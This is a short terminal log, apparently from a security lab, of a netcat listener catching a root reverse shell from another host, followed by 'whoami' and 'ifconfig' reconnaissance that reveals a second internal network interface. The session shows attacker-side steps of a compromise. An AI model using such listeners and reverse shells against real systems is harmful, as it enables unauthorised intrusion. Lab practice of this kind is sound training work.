 root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.43.239] from kali [192.168.43.89] 37242
# whoami
root
# ifocnfig
/bin/sh: 2: ifocnfig: not found
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
        RX packets 1454  bytes 1157956 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1521  bytes 162347 (158.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)
        RX packets 82324  bytes 4958017 (4.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82204  bytes 6086523 (5.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 34  bytes 2068 (2.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2068 (2.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0